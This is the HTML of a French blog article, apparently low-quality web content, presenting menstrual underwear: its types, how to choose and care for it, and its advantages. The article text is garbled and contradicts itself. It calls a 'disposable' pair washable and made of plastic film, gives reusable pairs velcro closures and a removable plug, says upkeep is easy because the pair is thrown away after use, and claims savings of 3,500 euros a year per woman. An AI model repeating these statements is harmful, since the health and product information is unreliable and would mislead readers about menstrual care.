(min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1"><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap"><div class="td-header-sp-logo"><div class="td-logo-text-wrap"><div class="td-logo-text-container">
<a class="td-logo-wrap" href="https://www.judes.fr/">
<span class="td-logo-text">Judes.fr</span>
</a>
<span class="td-tagline-text">L&#039;actu pour vous servir</span></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1940"><a href="https://www.judes.fr/assurance">Assurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1941"><a href="https://www.judes.fr/auto-moto">Auto / Moto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1942"><a href="https://www.judes.fr/beaute">Beauté</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2029"><a href="https://www.judes.fr/business">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1943"><a href="https://www.judes.fr/casino-en-ligne">Casino en ligne</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1944"><a href="https://www.judes.fr/cryptomonnaie">Cryptomonnaie</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.judes.fr/finance">Finance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1946"><a href="https://www.judes.fr/immobilier">Immobilier</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1947"><a href="https://www.judes.fr/informatique">Informatique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1948"><a href="https://www.judes.fr/je-vape">Je vape</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1949"><a href="https://www.judes.fr/mode">Mode</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1950"><a href="https://www.judes.fr/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1951"><a href="https://www.judes.fr/unique">Unique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1952"><a href="https://www.judes.fr/voyance">Voyance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1953"><a href="https://www.judes.fr/web">Web</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.judes.fr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" /></div></form></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.judes.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Mode" class="entry-crumb" href="https://www.judes.fr/mode">Mode</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Les Culottes Menstruelles &#8211; Une Nouvelle Façon de Gérer vos Règles</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-2864" class="post-2864 post type-post status-publish format-standard has-post-thumbnail category-mode" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.judes.fr/mode">Mode</a></li></ul><header class="td-post-title"><h1 class="entry-title">Les Culottes Menstruelles &#8211; Une Nouvelle Façon de Gérer vos Règles</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.judes.fr/equipe/aurelie">Aurélie</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T17:02:12+02:00" >6 octobre 2022</time></span><div class="td-post-comments"><a href="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2864">3074</span></div></div></header></div><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb td-modal-image" data-src="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-696x464.jpg.webp" data-srcset="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-696x464.jpg.webp 696w, https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-300x200.jpg.webp 300w, https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-1024x682.jpg.webp 1024w, https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-768x512.jpg.webp 768w, https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-150x100.jpg.webp 150w, https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne-1068x712.jpg.webp 1068w, https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne.jpg.webp 1280w" data-sizes="(max-width: 696px) 100vw, 696px" alt="achat de culottes menstruelles en ligne" title="achat de culottes menstruelles en ligne"/></a></div><p>La culotte menstruelle est une alternative écologique et économique aux tampons et serviettes hygiéniques. Elle permet de réduire les déchets, d&rsquo;éviter les fuites et de préserver la santé des femmes.</p><p>Les <strong>culottes menstruelles</strong> sont composées de plusieurs couches qui absorbent le flux menstruel. Elles sont fabriquées à partir de matières naturelles comme le coton bio, la fibre de bambou ou encore la microfibre. Elles peuvent être lavées en machine ou à la main.</p><h2>Comment choisir sa culotte menstruelle ?</h2><p>Lorsque vous choisissez la culotte menstruelle, il faut prendre en compte plusieurs critères. Votre budget est le premier élément à considérer. Ensuite, il faudra porter votre attention sur différents points.</p><p>La durée de vos règles est importante et influencera directement le type de modèle que vous pourrez adopter. À partir du moment où les règles sont peu abondantes, une culotte plus fine suffira amplement pour préserver votre intimité. Si elles sont très abondantes, optez pour un modèle qui absorbera l’excès de sang et qui offrira un confort maximal.</p><p>Il ne faut pas négliger non plus les accessoires disponibles avec la culotte menstruelle. Ils seront d’une grande utilité pour faciliter son utilisation au quotidien.</p><h2>Les différents types de culottes menstruelles</h2><p>Pour mieux comprendre le fonctionnement de ces culottes, nous allons vous expliquer les différents types de culottes menstruelles.</p><p><strong>La culotte menstruelle jetable :</strong> C&rsquo;est une alternative écologique et économique à la coupe menstruelle. En effet, elle est constituée d&rsquo;un film plastique imperméable qui permet d’absorber le flux des règles. Elle est utilisée comme protection hygiénique durant les règles et peut être lavée en machine ou à la main. Elle ne doit pas être portée plus de 4 heures par jour car elle peut alors provoquer des allergies et des irritations.</p><p><strong>La culotte menstruelle réutilisable :</strong> Cette protection hygiénique est composée d’une partie absorbante en tissu synthétiques (microfibres) et d’une partie imperméable, avec un système de fermeture velcro pour l’ajuster au plus près du corps. Ce type de protection contient aussi un voile intérieur pour absorber le sang et limiter les odeurs.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.judes.fr/une-chaussure-signee-cache-cache-en-cadeau.html" target="_self" rel="dofollow" class="u1c341be76c7ffa468f07b61528fdef5e"><style>.u1c341be76c7ffa468f07b61528fdef5e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1c341be76c7ffa468f07b61528fdef5e:active, .u1c341be76c7ffa468f07b61528fdef5e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1c341be76c7ffa468f07b61528fdef5e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1c341be76c7ffa468f07b61528fdef5e .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1c341be76c7ffa468f07b61528fdef5e .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .u1c341be76c7ffa468f07b61528fdef5e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire aussi :</span>&nbsp; <span class="postTitle">Une chaussure signée cache cache en cadeau</span></div></a></div><p>Il existe différents modèles, notamment ceux qui sont dotés d’un bouchon amovible pour faciliter l’entretien quotidien (lavage à la main ou lavage en machine).</p><p><strong>La culotte menstruelle lavable :</strong> Cette protection hygiénique est composée d&rsquo;une partie absorbante (tissus) et d&rsquo;une partie imperméable, avec un système de fermeture velcro pour l&rsquo;ajuster au plus près du corps.</p><p>Le voile intérieur permet quant à lui de réduire les odeurs grâce à son effet antibactérien naturel (la capacité qu&rsquo;a le tissu à se défendre contre certains germes).</p><p><a href="https://judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles.jpeg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3363" data-src="https://judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles.jpeg" alt="différents types de culottes menstruelles" width="940" height="627" data-srcset="https://www.judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles.jpeg.webp 940w, https://www.judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles-300x200.jpeg.webp 300w, https://www.judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles-768x512.jpeg.webp 768w, https://www.judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles-150x100.jpeg.webp 150w, https://www.judes.fr/wp-content/uploads/2022/10/differents-types-de-culottes-menstruelles-696x464.jpeg.webp 696w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></p><h2>Comment entretenir sa culotte menstruelle ?</h2><p>La culotte menstruelle est un produit révolutionnaire qui permet d’éviter de nombreux désagréments liés aux règles. Cependant, pour que ce produit soit efficace et durable, il convient de l’entretenir correctement. Pour cela, il est important de connaître les différentes étapes à respecter afin que la culotte soit toujours propre et parfaitement hygiénique.</p><p>Vous pouvez également vous procurer des culottes menstruelles lavables en ligne sur le site ladycup.</p><h2>Avantages et inconvénients des culottes menstruelles</h2><p>Lorsqu’on parle de culotte menstruelle, on pense à des protections hygiéniques innovantes et pratiques. Ces modèles sont en effet très efficaces pour résoudre les problèmes d’incontinence urinaire et de fuites vaginales. Cependant, il faut savoir que ces protections sont également très pratiques pour d’autres situations.</p><p>L’utilisation des culottes menstruelles est souvent recommandée lorsque la femme est en voyage ou ne veut pas se déplacer avec un kit de tampons ou une serviette hygiénique.</p><p>Il existe plusieurs modèles de culottes menstruelles sur le marché. Toutefois, avant de vous décider à adopter ce type de protection intime, il est important que vous preniez connaissance des différents avantages et inconvénients qui y sont liés.</p><p>Les avantages des culottes menstruelles ? Les culottes menstruelles ont la faculté d’absorber le flux sanguin et les pertes vaginales qui surviennent durant la période d’utilisation du tampon ou du protège-slip classique. Elles peuvent donc être portées aussi bien par les personnes ayant une mobilité réduite que par celles qui se trouvent en situation de handicap moteur ou sensoriel. Une fois usagée, elle peut être lavée à l’eau chaude sans risque de modification du pH vaginal ni d&rsquo;infection vaginale.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.judes.fr/mode-homme-50-ans-et-bien-dans-ses-basquettes.html" target="_self" rel="dofollow" class="ue7af252d8cbc3dd3715e7913583bb39b"><style>.ue7af252d8cbc3dd3715e7913583bb39b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue7af252d8cbc3dd3715e7913583bb39b:active, .ue7af252d8cbc3dd3715e7913583bb39b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue7af252d8cbc3dd3715e7913583bb39b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue7af252d8cbc3dd3715e7913583bb39b .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue7af252d8cbc3dd3715e7913583bb39b .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .ue7af252d8cbc3dd3715e7913583bb39b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire aussi :</span>&nbsp; <span class="postTitle">Mode homme 50 ans et bien dans ses basquettes</span></div></a></div><h2>Culottes menstruelles : oui, mais pourquoi ?</h2><p>Les culottes menstruelles sont de plus en plus populaires et ce n&rsquo;est pas uniquement parce que c&rsquo;est tendance. Ce produit a plusieurs avantages qui peuvent vous intéresser.</p><p>Il permet de réduire au minimum la quantité de déchets générés dans votre foyer, car il évite les serviettes hygiéniques jetables et les tampons.</p><p>Il est facile à utiliser et à entretenir, car il suffit de le jeter après son usage et il sera tout neuf pour le prochain cycle menstruel.</p><p>Les culottes menstruelles sont une excellente solution pour les personnes qui ont des allergies ou des problèmes digestifs causés par l’utilisation régulière des serviettes hygiéniques jetables ou des tampons.</p><p>Lorsque vous portez une culotte menstruelle, vous n&rsquo;avez pas besoin d&rsquo;utiliser un protège-slip ou un produit similaire comme alternative aux serviettes hygiéniques jetables ou aux tampons. De nombreuses femmes trouvent que la durée du flux menstruel est trop longue, ce qui peut rendre difficile sa gestion au quotidien. En utilisant une culotte menstruelle, elles peuvent mieux contrôler leur flux et ainsi optimiser leur temps libre pendant leurs règles.</p><div class="youtube-embed" data-video_id="OXaOLaaDS4s"><iframe data-lazyloaded="1" src="about:blank" title="Sélection de culottes menstruelles - La Maison des maternelles #LMDM" width="696" height="392" data-litespeed-src="https://www.youtube.com/embed/OXaOLaaDS4s?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><h2>Les culottes menstruelles, une vraie révolution</h2><p>Pour des millions de femmes, les règles sont un vrai problème. Les tampons et serviettes hygiéniques peuvent provoquer une démangeaison insupportable, des infections vaginales et même une mycose. Depuis quelques années, on assiste à l’arrivée sur le marché d’une nouvelle alternative aux protections hygiéniques classiques : les culottes menstruelles ou « culottes de règles ».</p><p>Il est important de savoir que cette alternative est beaucoup plus économique puisqu’elle permet de réduire considérablement la quantité d’emballages jetables utilisés tout en améliorant l’hygiène des femmes. De plus, contrairement aux serviettes hygiéniques classiques qui absorbent du liquide et qui doivent être changées toutes les 4 heures au minimum, les culottes menstruelles contiennent du tissu absorbant qui peut être lavé jusqu&rsquo;à 30 fois pour absorber le flux sanguin menstruel et il ne reste plus qu&rsquo;à changer la protection au moment approprié. Enfin, une étude a montré que cela représente une économie de 3 500 euros par an pour chaque femme. Dans certains pays comme la France où cette pratique est très répandue chez les jeunes filles (et pas seulement), elle peut même constituer un substitut aux produits hygiéniques classiques pour certaines personnes atteintes d&rsquo;incontinence urinaire ou ayant subies une opération chirurgicale pelvienne ou vulvaire.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.judes.fr/chaussures-de-femme-rose-minelli-les-plus-belles-chaussures-pour-les-femmes.html" target="_self" rel="dofollow" class="u2997ceab8c669374e82bef6ca1426da2"><style>.u2997ceab8c669374e82bef6ca1426da2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2997ceab8c669374e82bef6ca1426da2:active, .u2997ceab8c669374e82bef6ca1426da2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2997ceab8c669374e82bef6ca1426da2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2997ceab8c669374e82bef6ca1426da2 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u2997ceab8c669374e82bef6ca1426da2 .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .u2997ceab8c669374e82bef6ca1426da2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire aussi :</span>&nbsp; <span class="postTitle">Chaussures de femme rose Minelli : les plus belles chaussures pour les femmes</span></div></a></div><h2>Les culottes menstruelles : un nouveau must-have</h2><p>C&rsquo;est un sujet qui fait beaucoup parler, surtout chez les femmes. La culotte menstruelle est en effet un objet dans l&rsquo;air du temps, et pour cause : ce sont des protections hygiéniques écologiques et très confortables. Ces petites culottes en textile biologique se présentent comme étant une alternative aux serviettes hygiéniques et tampons périodiques classiques.<br />
Pourquoi la culotte menstruelle ? Les femmes sont souvent embarrassées à propos de leurs règles. Elles n’osent pas aborder le sujet avec leurs proches ou même leur partenaire amoureux.</p><p>Il existe pourtant plusieurs solutions pour pallier cette gêne : les serviettes hygiéniques lavables ou encore la coupe menstruelle, mais c’est la culotte menstruelle qui semble être de plus en plus tendance ! C&rsquo;est une solution pratique et économique : elle coûte entre 10 euros et 15 euros, soit moins cher qu&rsquo;un paquet de serviettes hygiéniques.<br />
Comment utilise-t-on une culotte menstruelle ? C’est très simple ! On peut choisir entre différentes modalités d’utilisation :</p><ul><li>On peut l’utiliser toute la journée.</li><li>On peut la mettre après avoir fait du sport.</li><li>Elle peut remplacer une protection intermédiaire.</li></ul><p>Les culottes menstruelles sont de plus en plus utilisées par les femmes, mais aussi par les hommes. Les culottes menstruelles ont une très bonne efficacité et permettent de lutter contre le gaspillage. C&rsquo;est un produit écologique et économique qui permet d&rsquo;éviter les protections hygiéniques jetables.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.judes.fr/la-plaque-de-boite-aux-lettres-comment-bien-lentretenir.html">La plaque de boîte aux lettres : comment bien l&rsquo;entretenir</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.judes.fr/la-peche-est-un-excellent-moyen-de-se-detendre.html">La pêche est un excellent moyen de se détendre</a></div></div></div><div class="author-box-wrap"><a href="https://www.judes.fr/equipe/aurelie" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" width="96" height="96" data-src="https://www.judes.fr/wp-content/uploads/2022/09/aurelie-96x96.jpg.webp" class="avatar avatar-96 photo" alt="Aurélie" decoding="async" loading="lazy" data-srcset="https://www.judes.fr/wp-content/uploads/2022/09/aurelie-96x96.jpg.webp 96w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-300x300.jpg.webp 300w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-150x150.jpg.webp 150w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-768x768.jpg.webp 768w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-60x60.jpg.webp 60w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-696x696.jpg.webp 696w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-24x24.jpg.webp 24w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-48x48.jpg.webp 48w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie.jpg.webp 1024w" data-sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.judes.fr/equipe/aurelie">Aurélie</a></span></div><div class="td-author-description">Je m’appelle Aurélie, je suis rédactrice web dans un blog généraliste. Je suis passionnée par les nouvelles technologies, l’informatique et Internet. J‘aime aussi la lecture, le cinéma et la musique. Avant de travailler comme rédactrice web, j'ai étudié les sciences informatiques pendant trois ans à l'université. Cela m'a permis d'acquérir une solide connaissance des outils informatiques qui me sont très utiles pour mon travail actuel. En effet, ma mission principale est de publier des articles sur différents thèmes sur le blog : actualités technologiques , tests matériels ou logiciels , astuces pratiques ...</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aurélie"><meta itemprop="url" content="https://www.judes.fr/equipe/aurelie"></span><meta itemprop="datePublished" content="2022-10-06T17:02:12+02:00"><meta itemprop="dateModified" content="2022-10-05T17:05:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html"></span><meta itemprop="name" content="Judes.fr"></span><meta itemprop="headline " content="Les Culottes Menstruelles - Une Nouvelle Façon de Gérer vos Règles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span></footer></article> <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.judes.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">S'il vous plaît entrez votre nom ici</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div><div class="td-warning-email">Veuillez entrer votre adresse email ici</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='2864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-page td-footer-container td-container-wrap "><div class="td-sub-footer-container td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1922"><a href="https://www.judes.fr/equipe">Equipe</a></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716"><a href="https://www.judes.fr/contact">Contact</a></li><li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1715"><a href="https://www.judes.fr/map-du-site">Map du site</a></li><li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1923"><a href="https://www.judes.fr/mentions-legales">Mentions légales</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
